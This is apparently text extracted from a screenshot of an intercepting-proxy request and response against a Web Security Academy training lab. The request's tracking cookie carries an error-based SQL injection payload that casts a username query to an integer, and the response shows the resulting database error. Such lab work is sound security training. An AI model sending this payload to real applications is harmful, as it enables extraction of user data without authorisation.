 Send Cancel < ▼ > ▼ Target: https://0af700d50456f05483d3208700e20037.web-se
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0af700d50456f05483d3208700e20037.web-securit
y-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT
username FROM users) AS int)--; session=
fvwqkRvqHVkqZeBPgyX8pEzS9unrCQbf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
Response
Pretty Raw Hex Render \n
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: more than one row returned by a subquery
used as an expression
</h4>